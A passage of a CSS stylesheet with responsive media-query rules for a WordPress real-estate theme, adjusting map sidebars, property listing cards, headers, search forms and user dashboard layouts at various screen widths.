    .admin-bar.has_header_type4 #google_map_prop_list_wrapper #gmap-control,
    .has_header_type4 #google_map_prop_list_wrapper #gmap-control {
        right: 0px;
        left:0px
    }

    .has_header_type4 #google_map_prop_list_wrapper #gmap-control span,
    .admin-bar.has_header_type4 #google_map_prop_list_wrapper #gmap-control span {
        padding: 13px 10px 0px 11px;
    }

    .admin-bar .has_header_type4 #gmap-control span {
        padding: 13px 10px 0px 10px;
    }

}

@media only screen and (max-width: 1500px) and (min-width: 1024px){     
    .lightbox_property_wrapper_level2{
        max-width:95%;
        height: auto;
    }
    .lightbox_property_wrapper_level2.lightbox_wrapped_no_contact {
        max-width:75%;
        height: auto;
    }
   
}

@media only screen and (max-width: 1330px) and (min-width: 1024px){
    .col-md-12.user_profile_div {
        width: 670px;
    }
}

@media only screen and (max-width: 1200px) and (min-width: 992px){       

    #listing_ajax_container_agent, 
    #listing_ajax_container {
        margin: 0px -15px;
        float: none;
        width: auto;
        min-width: 100%;
    }
    
    #list_view,
    #grid_view{
     display:none;
    }
    
    #google_map_prop_list_sidebar .adv-search-1{
        width: 100%!important;
        margin-left: 0px!important;
    }
    
    #google_map_prop_list_sidebar  .adv_search_slider {
        width:100%;
    }
    
    .adv_search_slider {
        width: 370px;
    }
    
}

@media only screen and (max-width: 1360px){

     #google_map_prop_list_sidebar .listing_wrapper.col-md-12 .property_listing .listing_unit_price_wrapper {
        padding-left: 20px;
        display: inline-block;
    }
    
    #google_map_prop_list_sidebar .listing_wrapper.col-md-12 > .property_listing.property_unit_type3 .listing_unit_price_wrapper{
        padding: 0px 5px;
        display: inline-block;
        width: auto;
    } 
    
    #google_map_prop_list_sidebar .listing_wrapper.col-md-12.property_unit_type4 .property_listing_details{
        width: auto;
        padding-left: 0px;
    }
    
    #google_map_prop_list_sidebar .listing_wrapper.col-md-12 .property_listing_details {
        padding-left: 20px;
        padding-left: 20px;
        display: inline-block;
        width: 100%;
    }
    
    #google_map_prop_list_sidebar .listing_wrapper.col-md-12 .property_listing.property_unit_type2 .property_location {
        left: 0px;
    }
    
    .has_4per_row.listing_wrapper.col-md-12.property_unit_type4 .property_listing h4 {
        margin-top: 15px;
        padding-left: 277px!important;
    }
    .listing_wrapper.col-md-12 .property_listing .listing_details,
    .has_4per_row.listing_wrapper.col-md-12 .property_listing h4 {
        padding-left: 347px;
    }
    
    .listing_wrapper.col-md-12 > .property_listing.property_unit_type3 h4{
        padding-left: 337px;
    }
 
    .listing_wrapper.col-md-12 .property_listing.property_unit_type1 .property_location {
        margin-left: 336px;
    }
    
    .listing_wrapper.col-md-12 .property_listing.property_unit_type1.property_listing h4{
        margin: 15px 0px 10px 0px;
        margin-left: 348px;
        padding:0px;
    }
    
    #google_map_prop_list_sidebar .listing_wrapper.col-md-12 .property_listing.property_unit_type1.property_listing h4{
        margin-left: 0px;
    }
    
     #google_map_prop_list_sidebar .listing_wrapper.col-md-12 .property_listing.property_unit_type1 .listing_unit_price_wrapper {
        padding-left: 0px;
    }
    
    .has_header_type4 .adv-search-1 {
        width: 1000px;
    }
    
    .has_header_type4 .search_wr_3#search_wrapper {
        width: 100%;
        max-width: 1000px;
    }
   
}

@media only screen and (max-width: 1400px) and (min-width: 1023px){
    
    .has_header_type4 .adv-search-1,
    .has_header_type4 .transparent-wrapper,
     .has_header_type4 .search_wr_3#search_wrapper {
        width: 1070px;
    }
    
    .has_header_type4 .adv1-holder {
        width: 885px;
    }
 
    .has_header_type4 .adv-search-3 {
        right: 45px;
    }
    
    .has_header_type4 .adv-search-1#adv-search-8 .extended_search_check_wrapper, 
    .has_header_type4 .adv-search-1#adv-search-8 .adv_extended_options_text {
        padding-left: 10px;
        margin-left: 0px;
    }
    
    .has_header_type4 .adv-search-1#adv-search-8 #adv_extended_close_adv {
        right: 10px;
    }
    
    .has_header_type4 .adv-search-1 .extended_search_check_wrapper, 
    .has_header_type4 .adv-search-1 .adv_extended_options_text {
        margin-left: 0px;
        padding-left: 10px;
    }
    
    .has_header_type4 #results {
        width: 835px;
    }
    
    .has_header_type4 .adv-search-3 #results {
        width: 100%;
    }
}

@media only screen and (max-width: 1367px){  
   #google_map_prop_list_sidebar .listing_wrapper.col-md-12 > .property_listing.property_unit_type2 {
        max-width: 525px;
        margin: 0px auto;
        float: none;
        margin-bottom: 30px;
    }
    
    .has_header_type4 #search_wrapper.with_search_form_float{
	width: 1070px;
    }

    .has_header_type4 #search_wrapper.search_wr_10 .adv-search-1,
    .has_header_type4 #search_wrapper.search_wr_11 .adv-search-1{
        width: 1055px;
    }   
    
    .has_header_type4 #search_wrapper.search_wr_11  .col-md-2,
    .has_header_type4 #search_wrapper.search_wr_10 .col-md-2 {
        width: 20%;
    }
    
    .has_header_type4 #search_wrapper.search_wr_10 .col-md-8 {
        width: 60%;
    }

    .has_header_type4 #search_wrapper.search_wr_11 .col-md-6 {
        width: 40%;
    }
    
    
    #google_map_prop_list_sidebar .listing_wrapper.col-md-12 .property_listing.property_unit_type1  .listing-unit-img-wrapper, 
    #google_map_prop_list_sidebar .listing_wrapper.col-md-12 > .property_listing.property_unit_type1 .carousel-inner {
        max-width: 340px;
    }
    
    #google_map_prop_list_sidebar .listing_wrapper.col-md-12 .property_listing.property_unit_type1 .property_location {
        margin-left: 348px;
        padding: 0px 10px;
    }
    
    .has_header_type4 .col-md-push-3.rightmargin .listing_wrapper.col-md-12 .listing_details.the_list_view{
        display: none!important;
    }
    
    .has_header_type4 .col-md-push-3.rightmargin .listing_wrapper.col-md-12 .listing_details.half_map_list_view {
        display: block;
    }
    
    #google_map_prop_list_wrapper #google-default-search {
        top: 60px!important;
        width: 240px;
        position: absolute;
        right: 0px;
    }
   
    #google_map_prop_list_wrapper #google-default-search {
        top: 58px!important;
        width: 211px;
        right: 15px;
        left: auto;
    }
}

@media only screen and (max-width: 1200px){                                              
 
    .content_wrapper,
    .container{
        width: 100%!important;
        box-sizing: border-box;
        -moz-box-sizing: border-box;       
    }

    .fancybox-next span {
        right: 0px!important;
    }
    
    .container.main_wrapper.has_header_type4.contentheader_left {
        padding-left: 0px;
    }
    
    .container.main_wrapper.has_header_type4 {
        padding-right: 0px!important;
    }
    
    .header_wrapper.header_type4 {
        display: none;
    }
    
    .has_header_type4 .top_bar_wrapper {
        padding-right: 0px;
    }
    .has_header_type4 .mobile_header {
        display: block;
    }
    
    .admin-bar.has_top_bar .has_header_type4 .header_media {
        padding-top: 110px;
    }

    .wide .top_bar,
    .top_bar{
        width: 100%;
    }

    .listing_wrapper{
        float:left;   
    }

    .gmap-controls{
        width:100%;
        max-width: 100%;
        left: 0%;
        margin-left: 0px!important;
    }
    
    #google-default-search{
        right:450px;
    }
    
    .blog_list_wrapper{
        min-width: 50%;
    }
    	
    #slider_price_widget{
        max-width: 182px;
    }

    .master_header{
        width:100%;
    } 
}

@media only screen and (max-width: 1140px){
    .has_top_bar .has_header_type5 #google_map_prop_list_wrapper, 
    .has_top_bar .has_header_type5 #google_map_prop_list_sidebar {
        margin-top: 90px;
    }
   
    .admin-bar .has_header_type4 #google_map_prop_list_wrapper #gmap-control {
        right: auto;
        left:15px;
    } 
    
    .has_header_type2 #google_map_prop_list_wrapper, 
    .has_header_type2 #google_map_prop_list_sidebar {
        top: 0px;
        margin-top: 27px;
    }
    
    .has_top_bar .has_header_type2 #google_map_prop_list_wrapper, 
    .has_top_bar .has_header_type2 #google_map_prop_list_sidebar {
        top: 127px;
    }    
    
    .admin-bar.has_top_bar .has_header_type2 #google_map_prop_list_wrapper, 
    .admin-bar.has_top_bar .has_header_type2 #google_map_prop_list_sidebar {
        top: 134px;
    }
    
    .admin-bar .has_header_type3 #google_map_prop_list_wrapper, 
    .admin-bar .has_header_type3 #google_map_prop_list_sidebar {
        top: 0px;
        margin-top: 124px;
    }
    .admin-bar.has_top_bar .has_header_type3 #google_map_prop_list_wrapper, 
    .admin-bar.has_top_bar .has_header_type3 #google_map_prop_list_sidebar{
        top: 0px;
        margin-top: 164px;  
    }
    
    .has_top_bar .has_header_type3 #google_map_prop_list_wrapper, 
    .has_top_bar .has_header_type3 #google_map_prop_list_sidebar {
        top: 0px;
        margin-top: 131px;
    }    
   
    #openmap{
        bottom: -1px;
        border-bottom-left-radius: 0px;
        border-bottom-right-radius: 0px;
        border-top-left-radius: 3px;
        border-top-right-radius: 3px;
    }
    
    #pick_pack{
        background-position: 0px 0px;
    }

    #google_map_prop_list_wrapper{
        width: 50%; 
        top: 112px;
    }
    
    .has_header_type4 #google_map_prop_list_wrapper {
        padding-left:0px; 
    }

    #google_map_prop_list_sidebar{
        width: 50%;
        top: 112px;
    } 
 
    .admin-bar #google_map_prop_list_wrapper, .admin-bar #google_map_prop_list_sidebar {
        margin-top: 104px;
    }
    
    .admin-bar .has_header_type1 #google_map_prop_list_wrapper, 
    .admin-bar .has_header_type1 #google_map_prop_list_sidebar {
        margin-top: 32px;
    }
    .admin-bar.has_top_bar  .has_header_type1 #google_map_prop_list_wrapper, 
    .admin-bar.has_top_bar  .has_header_type1 #google_map_prop_list_sidebar {
        margin-top: 52px;
    }
    
    .has_top_bar .has_header_type1 #google_map_prop_list_wrapper, 
    .has_top_bar .has_header_type1 #google_map_prop_list_sidebar {
        margin-top: 21px;
    }
    
    .has_top_bar .has_header_type4 .header_media {
        padding-top: 41px;
    }
    
    .admin-bar .has_header_type4 .header_media {
        margin-top: 0px;
        padding-top: 0px;
    }
    
    .has_header_type4 .header_media {
        padding-top: 71px;
        margin-top: 0px;
    }
    
    .admin-bar .has_header_type4 #google_map_prop_list_wrapper.half_no_top_bar, 
    .admin-bar .has_header_type4 #google_map_prop_list_sidebar.half_no_top_bar {
        top: 0px;
    }
    
    .has_header_type4 #google_map_prop_list_wrapper.half_no_top_bar, 
    .has_header_type4 #google_map_prop_list_sidebar.half_no_top_bar {
        top: 71px;
    }
}

@media only screen and (max-width: 1024px){
    
    .lightbox_property_wrapper_level2.lightbox_wrapped_no_contact.ligtbox_no_crop{
        height: auto!important;
        background: transparent;
        box-shadow: none;
    }
    
     .lightbox_property_wrapper_level2.lightbox_wrapped_no_contact.ligtbox_no_crop .owl-theme .owl-controls .owl-buttons div {
        margin: -22px 5px 5px;
        font-size: 35px;
    }
    
    .lightbox_property_wrapper_level2.lightbox_wrapped_no_contact.ligtbox_no_crop .lighbox-image-close {
        top: 15px;
        right: 15px;
    }
    
    .lightbox_property_wrapper_level2.lightbox_wrapped_no_contact.ligtbox_no_crop .owl-carousel .owl-item .item {
        padding: 15px;
    }
    
    .listing_wrapper.col-md-12.property_unit_type4 > .property_listing {
        padding-bottom: 0px!important;
    }
    
    .listing_wrapper.col-md-12 > .property_listing.property_unit_type4 .listing_details.the_list_view,
    .listing_wrapper.col-md-12.property_unit_type4 .property_listing_details,
    #google_map_prop_list_sidebar .listing_wrapper.col-md-12 .property_listing.property_unit_type4 .listing_details{
        display: none!important;
    }
    
    .listing_wrapper.col-md-12 .propery_price4_grid,
    .listing_wrapper.col-md-12 .property_listing_details4_grid_view {
        display: block;
    }
    #google_map_prop_list_sidebar .listing_wrapper.col-md-12.property_unit_type4 .property_agent_image, 
    .page-template-property_list_half .col-md-12.has_prop_slider.property_unit_type4 .property_agent_image {
        display: block!important;
    }
    
    .lightbox_floor_details,     
    .page-template-user_dashboard_add .profile-page.row .col-md-12:last-of-type .col-md-3,
    .lightbox_property_sidebar,
    #google_map_prop_list_wrapper #map-view,
    .col-md-9.col-md-push-3.rightmargin .has_4per_row.listing_wrapper.col-md-12.property_unit_type4 .listing_details.half_map_list_view, 
    .col-md-9.col-md-push-3.rightmargin .listing_wrapper.col-md-12.property_unit_type4 .listing_details.half_map_list_view,
    .listing_wrapper.col-md-12.property_unit_type4 .property_address_type4 {
        display: none;
    }
    
    #google_map_prop_list_sidebar .col-md-9 .listing_wrapper.col-md-12.property_unit_type4,
    #google_map_prop_list_sidebar .listing_wrapper.col-md-12.property_unit_type4{
        width: 100%!important;
        float: none!important;
        margin: 0px auto;
        max-width: 525px;
    }
     
    .col-md-9 .listing_wrapper.col-md-12.property_unit_type4,
    .listing_wrapper.col-md-12.property_unit_type4{
        width: 50%!important;
        float: left;
        padding: 0px 15px
    }
    
    .listing_wrapper.col-md-12.property_unit_type4 .listing-unit-img-wrapper, 
    .listing_wrapper.col-md-12.property_unit_type4 > .property_listing .carousel-inner {
        max-width: 100%!important;
        width: auto;
        margin-right: 15px!important;
        min-height: 170px;
    }
    
    .listing_wrapper.col-md-12.property_unit_type4 > .property_listing .carousel-inner{
        margin-right: 0px!important;
    }
    
    .listing_wrapper.col-md-12.property_unit_type4 .property_agent_wrapper {
        position: absolute;
        right: 0px;
        bottom: 0px;
        padding: 10px 20px;
        border-left: 1px solid #dde4e9;
        height: 60px;
        line-height: normal;
        width: auto;
    }
    
    .listing_wrapper.col-md-12 .property_agent_unit_type4 {
        border-top: 1px solid #dde4e9;
    }

    .listing_wrapper.col-md-12.property_unit_type4 .property_agent_image {
        width: 40px;
        height: 40px;
        float: right;
        background-size: cover;
        margin-right: 0px;
        border-radius: 0;
    }
    .listing_wrapper.col-md-12.property_unit_type4 .property_listing h4,
    .has_4per_row.listing_wrapper.col-md-12 .property_listing.property_unit_type4 h4 {
        font-weight: 600;
        padding: 0px 15px;
        margin-top: 6px;
        float: left;
    }
    
    .wpestate_header_video_overlay {
        pointer-events: none;
    }

    #google_map_prop_list_wrapper #gmap-next i,
    #google_map_prop_list_wrapper #gmap-prev i {
        padding-top: 1px;
        padding-left: 2px;
    }
    
    #google_map_prop_list_wrapper #gmap-control i {
        font-size: 15px;
        line-height: 30px;
        width: 30px;
        height: 30px;
        margin: 0px;
        text-align: center;
        background-color: #fff;
    }
    
    #google_map_prop_list_wrapper #gmap-control span {
        font-size: 0px;
        height: 30px;
        padding: 0px;
        margin-left: 1px;
    }
    
    #google_map_prop_list_wrapper #gmap-control span i:hover{
        background-color: #3a4659;
    }
    
    #google_map_prop_list_wrapper #google-default-search {
        right: 15px;
        top: 46px!important;
        width: 180px;
        opacity: 0.92;
        height: 30px;
        padding: 0px;
        line-height: 30px;
        padding-left: 10px;
    }

    #google_map_prop_list_wrapper #gmap-control {
        border-radius: 0px;
        opacity: 0.92;
        height: 30px;
        background-color: transparent;
    }
        
    .listing_wrapper.col-md-12 > .property_listing.property_unit_type3 .property_location_unit_type3 {
        margin-left: 326px;
    }
    
    .featured_article_type2_title_wrapper {
        width: 100%;
        padding: 0px 15px;
    }
    
    .featured_article_type2 h2{
        width: 100%;
    }
    
    .featured_article_type2 {
        height: 350px;
    }
    
    .estate_places_slider button.slick-prev.slick-arrow, 
    .estate_places_slider button.slick-next.slick-arrow {
        width: 27px;
        height: 27px;
    }
    
    .estate_places_slider button.slick-prev.slick-arrow{
        left: -11px;
    }
    
    .estate_places_slider button.slick-prev.slick-arrow:before,   
    .estate_places_slider button.slick-next.slick-arrow:before {
        font-size: 10px;
        line-height: 28px;
    }

    .estate_places_slider button.slick-next.slick-arrow {
        right:-11px;
    }
    
    .page-template-property_list_directory .widget-area-sidebar {
        min-height: auto;
    }
    
    .agency_contact_container{
        width: 100%;
        padding: 0px 15px;
    }
    
    .header_agency_container {
        margin-bottom: 15px;
        width: 100%;
    }
    
    .mylistings.agent_listing.agency_listings_title.single_listing_block {
        margin: 0px;
    }
    
    .single-estate_developer .property_reviews_wrapper,
    .agency_listings_title,
    .agency_agents_wrapper{
        margin: 0px -15px;
    }

    
    .header_agency_container img {
        margin-bottom: 20px;
        max-height: 200px;
    }
    
    .agency_contact_class {
        float: left;
        padding: 10px 0px;
    }
    
    #agency_contact,
    .single-agent {
        padding: 0px;
    }
    
    .col-md-12.message_explaining {
        margin-top: 5px;
    }
   
    .header_type5 #access {
        padding-left: 40px;
        margin-left: 0px;
    }

    .header_type5.header_right #access {
        margin-right: 0px;
        padding-right: 30px;
        padding-left: 0px;
    }

    .has_header_type4 .adv1-holder,
    .with_search_on_start.without_search_form_float .adv1-holder, 
    .with_search_on_end.without_search_form_float .adv1-holder {
        width: 810px;
    }
    
    #search_wrapper.with_search_form_float,
    #search_wrapper.search_wr_10 .adv-search-1,
    .has_header_type4 #search_wrapper.with_search_form_float{
        width: 1010px;
    }
    
    #search_wrapper.search_wr_11  .col-md-2,
    #search_wrapper.search_wr_10 .col-md-2 {
        width: 20%;
    }
    
    #search_wrapper.search_wr_10 .col-md-8 {
        width: 60%;
    }

    #search_wrapper.search_wr_11 .col-md-6 {
        width: 40%;
    }

    .parallax_effect_yes {
        background-attachment: initial;
    }
    
    .header5_top_row,
    .header5_bottom_row {
        width: 100%;
    }

    .header_media{
        padding-top:0px;   
    }
    
    .wp-block-residence-gutenberg-block-testimonial-slider .slick-prev.slick-arrow,
    .testimonial-slider-container.container_type_3 .slick-prev.slick-arrow {
        left: -9px;
    }
    
    .wp-block-residence-gutenberg-block-testimonial-slider .slick-next.slick-arrow,
    .testimonial-slider-container.container_type_3 .slick-next.slick-arrow {
        right: -9px;
    }
    
    .testimonial-slider-container .testimonial-container.type_class_3 {
        margin: 0px 26px;
    }

    .lightbox_property_wrapper_floorplans .lightbox_property_wrapper_level2 {
        height: auto;
        width: 95%;
    }
    
    .lightbox_property_wrapper_floorplans .owl-buttons {
        width: 100%;
    }
    
    .lightbox_property_wrapper_floorplans .owl-carousel .owl-item .item {
        padding: 0px; 
    }
    
    .col-md-12.top_dahsboard_wrapper.dashboard_package_row {
        height: 100%;
        float: left;
        padding: 0px 15px;
    }
    
    .lightbox_property_wrapper_floorplans .owl-carousel .owl-item .item .itemimage{
        width:100%;
    }
     
    .single-estate_property .content_wrapper,
    .single-estate_agent .content_wrapper,
    .single-post .content_wrapper,
    .archive .content_wrapper,
    .page .content_wrapper{
        padding:0px;
    }
    
    .row {
        margin-left: 0px;
        margin-right: 0px;
    }

    .article_container .shortcode_title{
        padding-left: 13px;
    }
    
    .lightbox_property_slider{
        max-width: 100%;
        width:100%;
    }
    
    .lightbox_property_wrapper_level2 {
        height:auto;
    }
    
    #google_map_prop_list_sidebar  .listing_wrapper.col-md-12 .property_listing.property_unit_type2 .property_agent_wrapper {
        padding-left: 20px;
    }
    
    #google_map_prop_list_sidebar .listing_wrapper.col-md-12 .property_listing.property_unit_type2 .property_listing_details{
        float:left;
    }
    
    #google_map_prop_list_sidebar .has_4per_row.listing_wrapper .property_listing.property_unit_type2 .listing_unit_price_wrapper{
        float:left;
        margin-left: 13px;
        width:100%;
        padding:0px;
    }
    .has_4per_row.listing_wrapper.col-md-12 .property_listing.property_unit_type2 .listing_unit_price_wrapper{
        margin-left: 0px;
        padding-left: 415px;
    }
    
    .property_listing.property_unit_type1 .property_location{
        padding: 0px 20px;
    }
    
    .shortcode_slider_list .shortcode-col.listing_wrapper.has_4per_row ,
    .shortcode_slider_list .shortcode-col.listing_wrapper.has_4per_row .property_listing {
        min-width: auto;    
    }
    
    .shortcode_slider_list .shortcode-col.listing_wrapper.has_4per_row {
        max-width: 100%;
    }

    .fancybox-next span {
        right: 3px!important;
    }

    .has_header_type4.cheader_right #google_map_prop_list_wrapper {
        margin-left: 0px;
    }

    .has_header_type4.cheader_right #google_map_prop_list_sidebar {
        right: 0px;
    }    
    
    .featured_property.featured_property_type3 .featured_secondline .property_listing_details .inforoom ,
    .featured_property.featured_property_type3 .featured_secondline .property_listing_details .infobath {
        margin-right: 7px;
    }
    
    .slider-content-wrapper{
        bottom: 30.5%;
    }
    
    .has_top_bar .has_header_type4 #google_map_prop_list_wrapper, 
    .has_top_bar .has_header_type4 #google_map_prop_list_sidebar {
        top: 112px;
    }
    
    .admin-bar.has_top_bar .has_header_type4 #google_map_prop_list_wrapper, 
    .admin-bar.has_top_bar .has_header_type4 #google_map_prop_list_sidebar {
        top: 41px;
    }
    
    #google_map_prop_list_sidebar .listing_wrapper.col-md-12 .property_categories_type1_wrapper, 
    #google_map_prop_list_sidebar .listing_wrapper.col-md-12 .property_details_type1_wrapper {
        float: none;
        margin-left: 0px;
    }
    
    #google_map_prop_list_sidebar .listing_wrapper.col-md-12 .property_address_type1_wrapper{
        margin-left: 0px;
        margin-left: 0px;
        float: left;
        width: 100%;
    }
    
    .change_pass{
        padding: 0px 0px;
    }
    
    .col-md-9.dashboard-margin .pagination {
        padding-left: 30px;
    }

    .page-template-user_dashboard_add .profile-page.row .col-md-12:last-of-type .col-md-9 .submit_form_row{
        margin-left: 0px;
    }

}

@media only screen and (max-width: 1023px){
    .col-md-9.rightmargin, 
    .single_width_blog, 
    .full_width_prop{
        width: 100%;
        left: 0px;
    }
    
    .submit_form_row{
        margin-left: 0px; 
    }

    #search_wrapper_color {
        display: none;
    }
    
    .admin-bar .has_header_type5 .header_media,
    .has_header_type5 .header_media{
        padding-top: 0px;
    }

    .admin-bar.has_top_bar .master_header,
    .admin-bar .master_header {
       top: 0px;
    }

    .admin-bar.has_top_bar .has_header_type5 .header_media,
    .has_top_bar .has_header_type5 .header_media {
        margin-top: 0px;
        padding-top: 0px;
    }

    #wp-login-but-mobile,
    #wp-submit-register_mobile {
        margin-bottom: 10px;
        width: 100%;
    }
    
    #forgot-pass-div-mobile,
    #forgot-pass-div {
        padding: 9px 13px 13px 13px;
    }
    
    #forgot-div-title-mobile {
        margin-bottom: 13px;
    }      

    .submit_mandatory {
        padding-left: 10px;
    }
    
    .user_profile_div{
        margin-left:10px;
    }

    .admin-bar.has_top_bar .has_header_type1 .dashboard-margin,
    .admin-bar .has_header_type1 .dashboard-margin,
    .has_top_bar .has_header_type1 .dashboard-margin,
    .has_header_type1 .dashboard-margin,
    .admin-bar .has_header_type1 .dashboard-margin{
        top: 0px!important;
    }
    
    .dashboard-margin .search_unit_wrapper {
        cursor: default;
        margin: 0px 10px 0px 10px;
    }
    
    #carousel-listing.post-carusel .item{
        height:auto;
    }
    
    #primary{
        width:100%!important; 
    }  
    
    .page-template-property_list_directory .widget-area-sidebar{
        width: 100%!important;
        padding: 0px!important;
        right: 0px;
    }
  
    #calendar_wrap,
    .mortgage_calculator_li,
    .loginwd_sidebar,
    #slider_price_widget {
        max-width: 100%;
    }
    
    .widget_calendar,
    .facebook_widget_like,
    .widget_search .form-control,
    #submit-form,
    #list_sidebar_curr{
        width:100%;
    }
    
    .widget-container.multiple_currency_widget,
    .widget-container.measurement_unit_widget{
        width:50%;
    }
    
    #primary .widget-container.multiple_currency_widget,
    #primary .widget-container.measurement_unit_widget,
    #colophon .widget-container.multiple_currency_widget,
    #colophon .widget-container.measurement_unit_widget{
        width:50%;
    }
    .facebook_widget_like iframe ._2p3a,
    .facebook_widget_like iframe{
        max-width: 100%!important;
        width: 100%!important;
    }
    
    #submit-form{
        margin-top: 10px;
    }
    .carouselvertical {
        height: 325px!important;
    }
    
    .header_type2 #access,
    .header_type3 #access,
    #access{
        display:none;
    }
    
    .top_bar_wrapper.topbar_show_mobile_no,
    .header_wrapper{
        display:none;
    }
    
    .mobile_header{
        display:block;
    }  
    
    .admin-bar #google_map_prop_list_sidebar.half_type4, 
    .admin-bar #google_map_prop_list_wrapper.half_type4,
    .admin-bar #google_map_prop_list_sidebar.half_type3, 
    .admin-bar #google_map_prop_list_sidebar.half_type2, 
    .admin-bar #google_map_prop_list_wrapper.half_type2,
    .admin-bar #google_map_prop_list_sidebar.half_type1, 
    .admin-bar #google_map_prop_list_wrapper.half_type1,
    .admin-bar #google_map_prop_list_wrapper.half_type3 {
        margin-top: 0px;
    }

    .admin-bar .has_header_type1 .header_media,
    .admin-bar.has_top_bar .has_header_type1.header_transparent .header_media,
    .admin-bar.has_top_bar .has_header_type2.header_transparent .header_media,
    .admin-bar.has_top_bar .has_header_type3.header_transparent .header_media,
    .admin-bar.has_top_bar .has_header_type3 .header_media,
    .has_top_bar .has_header_type3.header_transparent .header_media,
    .has_top_bar .has_header_type3 .header_media,
    .has_header_type3 .header_media ,
    .admin-bar.has_top_bar .has_header_type2 .header_media,
    .has_top_bar .has_header_type2.header_transparent .header_media,
    .has_top_bar .has_header_type2 .header_media,
    .has_header_type2 .header_media ,
    .admin-bar.has_top_bar .has_header_type1 .header_media,
    .has_top_bar .has_header_type1.header_transparent .header_media,
    .has_top_bar .has_header_type1 .header_media,
    .has_header_type1 .header_media {
        padding-top: 0px!important;
        float: left;
        width: 100%;
        height: 100%;
        min-height: 100%;
    }
    
    .admin-bar.has_top_bar .has_header_type3 .header_media, 
    .has_top_bar .has_header_type3 .header_media {
        padding-top: 0px;
        margin-top: 0px;
    }

    .header_media:empty{
        height: 0px;
    }
        
    .top_bar .multiple_currency_widget, 
    .top_bar .measurement_unit_widget {
        display: inline-block;
        float: none;
        margin-top: 3px;
        margin-bottom: 3px;
        margin-left: 5px;
        margin-right: 5px;
    }
    
    .master_header {
        position: relative;
        float: left;
        top: auto;
        height: auto;
    }
    .admin-bar .master_header{
        top:auto;
    }
    
    .website-wrapper{
        overflow-x:hidden;
    }
    
    .logo{
        display:none;
    }
    
   .user_menu {
        margin: 0px auto!important;
        margin-top: 15px;
        display: block;
        float: none;
        text-align: center;
        margin-bottom: 20px;
    }
    
    .container {
        float:left;
    }
     
    .col-md-9 .article_container {
        min-width: 100%;
    }
      
    #advanced_submit_shorcode { 
        width: 100%;
    }
    #login_widget-1 #wp-submit-register_wd {
       margin-bottom: 13px!important;
    }
    
    #wp-submit-register_wd {
        margin-bottom: 13px!important;
    }
    
    .wpresidence_button {
        margin-bottom: 0px;
    }
   
    .featured_property_type2 .agent_face {
        height: 50px;
        width: 50px;
   }
   
   .featured_property_type2 h2 a, .featured_property_type2 h2 {
        color: #ffffff;
        font-size: 17px;
        line-height: 1.6em;
        left: 40px;
        bottom: 24px;
        float: left;
    }
    
    .featured_property_type2 .sale_line {
        left: 70px;
        bottom: 30px;
        font-size: 14px;
        line-height: 1.4em;
    }
    
    .featured_property_type2 .featured_prop_price {
        left: 80px;
        font-size: 15px;
        line-height: 1.5em;
        bottom: 20px
    }
    
    .featured_property_type2{
        margin-bottom: 0px!important;
    }
    
    .has_header_type4 .header_media {
        margin-top: 70px;
    }
    
    .has_header_type4 #google_map_prop_list_wrapper.half_no_top_bar,
    .has_header_type4 #google_map_prop_list_sidebar.half_no_top_bar {
        top: 87px;
    }
    
    /**/
    
    .row.row_user_dashboard {
        margin-top: 0px;
    }
    
    .submit_container {
        padding: 0px 10px 13px 10px;
        float: none;
    }
    
    .col-md-12.row_dasboard-prop-listing {
        padding-right: 10px;
        padding-left: 10px;
        float: left;
        width: 100%;
    }
    
    .dashboard-margin .entry-title,
    .col-md-9.dashboard-margin .pagination {
        padding-left: 10px;
        float: none;
    }
    
    #search_dashboard_auto{
        padding-left: 10px;
        padding-right: 10px;
    }
    
    .col-md-8.dashboard_password .col-md-12,
    .col-md-8.dashboard_password .col-md-6{
        padding-right: 0px;
        padding-left: 0px;
    }
    
    .has_top_bar .page-template-user_dashboard_showing .container,
    .has_top_bar .page-template-user_dashboard_inbox .container,
    .has_top_bar .page-template-user_dashboard_add_agent .container,
    .has_top_bar .page-template-user_dashboard_agent_list .container,
    .has_top_bar .page-template-user_dashboard_search_result .container,
    .has_top_bar .page-template-user_dashboard_floor .container,
    .has_top_bar .page-template-user_dashboard_invoices .container,
    .has_top_bar .page-template-user_dashboard_searches .container,
    .has_top_bar .page-template-user_dashboard_favorite .container,
    .has_top_bar .page-template-user_dashboard_add .container,
    .has_top_bar .page-template-user_dashboard .container,
    .has_top_bar .page-template-user_dashboard_profile .container {
        float: none;
    }
    
    .page-template-user_dashboard_showing .container, 
    .page-template-user_dashboard_inbox .container, 
    .page-template-user_dashboard_add_agent .container, 
    .page-template-user_dashboard_agent_list .container, 
    .page-template-user_dashboard_search_result .container, 
    .page-template-user_dashboard_floor .container, 
    .page-template-user_dashboard_invoices .container, 
    .page-template-user_dashboard_searches .container,
    .page-template-user_dashboard_favorite .container, 
    .page-template-user_dashboard_add .container, 
    .page-template-user_dashboard .container, 
    .page-template-user_dashboard_profile .container {
        float: left;
    }
    
    .pack_description,
    .pack_description_row{
        width: 100%;
    }

    .col-md-12.user_profile_div {
        margin-right: 0px;
        margin-left: 0px;
        width: 100%;
        padding: 0px 15px;
    }
    
    .col-md-12.user_profile_div .agent_unit,
    .col-md-12.user_profile_div .property_listing{
        margin: 0px 15px;
    }
    
    .page-template-user_dashboard_favorite .listing_wrapper.property_unit_type4,
    .page-template-user_dashboard_favorite .listing_wrapper.property_unit_type3 {
        width: 50%;
        margin-bottom: 30px;
    }
    
}

@media only screen and  (max-width: 1200px) and (min-width: 1024px){
    
    .full_width_header .header_type1.header_left #access ul li.with-megamenu>ul.sub-menu, 
    .full_width_header .header_type1.header_left #access ul li.with-megamenu:hover>ul.sub-menu{
        max-width: 100%;
        left: 0px;
    }
  
    .col-md-9.rightmargin .has_4per_row.col-md-4 .property_listing.property_unit_type1 .property_location, 
    .has_4per_row.col-md-3 .property_listing.property_unit_type1 .property_location {
        padding: 0px 20px;
    }
    
    .col-md-3.listing_wrapper .property_location {
        padding: 13px 0px;
    }
    
    .col-md-3.listing_wrapper,
    .col-md-4.listing_wrapper{
        width:50%;
    }
    
    .property_listing.places_listing {
        min-height: 460px;
    }
    
    
    .blog2v .property_listing {
        overflow: hidden;
        min-height: 485px;
    }

    .listing_name {
        display: inline;
        margin-left: 0px;
        float: left;
        max-width: 100%;
        line-height: 18px;
        position: relative;
        margin-top: 0px;
    }
 
    #access ul li.with-megamenu>ul.sub-menu, 
    #access ul li.with-megamenu:hover>ul.sub-menu {
        max-width: 100%;
        left:0px;
    }
    
}

@media only screen and  (max-width: 992px) and (min-width: 700px){
    .agents_4per_row .agent_unit {
        min-height: 450px;
    } 
    
    .col-md-3.listing_wrapper,
    .col-md-4.listing_wrapper,
    .col-md-6.listing_wrapper{
        width:50%;
    }
    
